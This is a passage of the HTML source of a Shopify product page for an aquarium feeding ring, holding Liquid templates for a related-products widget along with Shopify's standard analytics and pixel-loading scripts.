%} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 4 or box.template.id == '4' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_4 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-products" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <div class="ga-product-wp"> <a {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> </li> {% endfor %} </ul> {% if settings.setHideprice %} {% else %} <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}"> {% if box.template.elements contains 'price' %} <div class="ga-total-box">{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span> </div> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button> {% endif %} </div> {% endif %} </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 5 or box.template.id == '5' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_5 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} {% assign total_price = 0 %} <div class="ga-products"> <div class="ga-products_wrapper"> <ul class="ga-related-vertical" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if first_available_variant.available and box.template.selected %} {% assign total_price = total_price | plus: first_available_variant.price %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <li class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <div class="ga-related-vertical-content"> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% endif %} </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'addToCartBtn' %} <div class="ga-product_addtocart_wp"> <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> </div> {% endif %} {% endif %} </li> {% endfor %} </ul> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% elsif box.template.id == 6 or box.template.id == '6' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_6 ga-products-box"> {% if box.title and box.title.text and box.title.text != '' %} <h2 class="ga-title section-title"> <span>{{box.title.text}}</span> </h2> {% endif %} {% if box.subtitle and box.subtitle.text and box.subtitle.text != '' %} <div class="ga-subtitle">{{box.subtitle.text}}</div> {% endif %} <div class="ga-products"> <div class="ga-carousel_wrapper"> <div class="ga-carousel gowl-carousel" data-products-count="{{products.size}}"> {% for product in products %} {% assign first_available_variant = false %} {% for variant in product.variants %} {% if first_available_variant == false and variant.available %} {% assign first_available_variant = variant %} {% endif %} {% endfor %} {% if first_available_variant == false %} {% assign first_available_variant = product.variants[0] %} {% endif %} {% if product.images[0] %} {% assign featured_image = product.images[0] | img_url: '350x' %} {% else %} {% assign featured_image = no_image_url | img_url: '350x' %} {% endif %} <div class="ga-product" data-product-id="{{product.id}}"> <a class="ga-product-image-wp" {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}"> {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %} <span class="ga-label ga-label_sale">{{translation.sale}}</span> {% endif %} {% unless product.available %} <span class="ga-label ga-label_sold">{{translation.sold_out}}</span> {% endunless %} <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"> <span></span> </div> </a> <div class="ga-related-vertical-content"> <a class="ga-product_title " {% if settings.new_tab %} target="_blank" {% endif %} href="/products/{{product.handle}}">{{product.title}}</a> {% assign variants_size = product.variants | size %} <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}"> <select aria-label="Variant" class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}"> {% for variant in product.variants %} <option {% if first_available_variant.id == variant.id %} selected {% endif %} {% unless variant.available %} disabled {% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}} {% unless variant.available %} - {{translation.sold_out}} {% endunless %} </option> {% endfor %} </select> </div> {% if settings.setHideprice %} {% else %} {% if box.template.elements contains 'price' %} <span class="ga-product_price-container"> <span class="ga-product_price money  {% if first_available_variant.compare_at_price > first_available_variant.price %} ga-product_have_oldprice {% endif %}">{{first_available_variant.price | money}}</span> {% if first_available_variant.compare_at_price > first_available_variant.price %} <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s> {% endif %} </span> {% endif %} {% if box.template.elements contains 'addToCartBtn' %} <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button> {% endif %} {% endif %} </div> </div> {% endfor %} </div> </div> </div> {%- unless settings.hidewatermark == true -%} <p style="text-align: right;font-size:small;display: inline-block !important; width: 100%;"> {% if settings.copyright !='' %} {{ settings.copyright }} {%- endif -%} </p> {%- endunless -%} </div>
  {% endif %}
</script>

<!-- END app snippet -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews-star-rating.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews-box.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a6293-eea2-75db-9d64-cc7878a1288f/related-test-cli3-121/assets/globo.alsobought.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 33758642311,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 33758642311,storefrontBaseUrl: "https://infinitewags.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"550699237","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-661597995\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"AW-661597995\\\/4RjiCJXB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"AW-661597995\\\/NBp5CJjB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"AW-661597995\\\/3PEPCJvB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-661597995\\\/EXwOCJ7B8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-661597995\\\/56S_CKHB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-661597995\\\/6oYPCKTB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-661597995\\\/caWfCKfB8sgBEKvevLsC\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"64192741","configuration":"{\"tagID\":\"2614400401825\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"78151909","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"InfiniteWags","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"infinitewags.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/infinitewags.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":12.95,"currencyCode":"USD"},"product":{"title":"Aquarium Feeding Ring - Floating Fish Food Tray","vendor":"InfiniteWags","id":"4851348897927","untranslatedTitle":"Aquarium Feeding Ring - Floating Fish Food Tray","url":"\/products\/aquarium-feeding-ring-floating-fish-food-tray","type":""},"id":"33676964429959","image":{"src":"\/\/infinitewags.com\/cdn\/shop\/products\/222.png?v=1594600198"},"sku":"35370853-f001-square-one-size","title":"Square","untranslatedTitle":"Square"},{"price":{"amount":12.95,"currencyCode":"USD"},"product":{"title":"Aquarium Feeding Ring - Floating Fish Food Tray","vendor":"InfiniteWags","id":"4851348897927","untranslatedTitle":"Aquarium Feeding Ring - Floating Fish Food Tray","url":"\/products\/aquarium-feeding-ring-floating-fish-food-tray","type":""},"id":"33676964462727","image":{"src":"\/\/infinitewags.com\/cdn\/shop\/products\/111.png?v=1594601377"},"sku":"35370853-f001-circle-one-size","title":"Circle","untranslatedTitle":"Circle"}],"purchasingCompany":null},},"https://infinitewags.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"33758642311","storefrontBaseUrl":"https:\/\/infinitewags.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":12.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Aquarium Feeding Ring - Floating Fish Food Tray\",\"vendor\":\"InfiniteWags\",\"id\":\"4851348897927\",\"untranslatedTitle\":\"Aquarium Feeding Ring - Floating Fish Food Tray\",\"url\":\"\/products\/aquarium-feeding-ring-floating-fish-food-tray\",\"type\":\"\"},\"id\":\"33676964429959\",\"image\":{\"src\":\"\/\/infinitewags.com\/cdn\/shop\/products\/222.png?v=1594600198\"},\"sku\":\"35370853-f001-square-one-size\",\"title\":\"Square\",\"untranslatedTitle\":\"Square\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":4851348897927,"gid":"gid:\/\/shopify\/Product\/4851348897927","vendor":"InfiniteWags","type":"","handle":"aquarium-feeding-ring-floating-fish-food-tray","variants":[{"id":33676964429959,"price":1295,"name":"Aquarium Feeding Ring - Floating Fish Food Tray - Square","public_title":"Square","sku":"35370853-f001-square-one-size"},{"id":33676964462727,"price":1295,"name":"Aquarium Feeding Ring - Floating Fish Food Tray - Circle","public_title":"Circle","sku":"35370853-f001-circle-one-size"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4851348897927,"requestId":"1fbe3f4c-7b8b-44f5-9dc9-ac669ba1f8c9-1768802808"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 33758642311,
      theme_id: 150524592357,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//infinitewags.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//infinitewags.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//infinitewags.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":33758642311,"isMerchantRequest":null,"themeId":150524592357,"themeCityHash":"11147150112980610895","contentLanguage":"en","currency":"USD","eventMetadataId":"793f17f6-949c-4948-8095-b89349cd2f99"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4851348897927,"requestId":"1fbe3f4c-7b8b-44f5-9dc9-ac669ba1f8c9-1768802808","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":33676964429959,"productId":4851348897927,"productGid":"gid:\/\/shopify\/Product\/4851348897927","name":"Aquarium Feeding Ring - Floating Fish Food Tray - Square","price":"12.95","sku":"35370853-f001-square-one-size","brand":"InfiniteWags","variant":"Square","category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
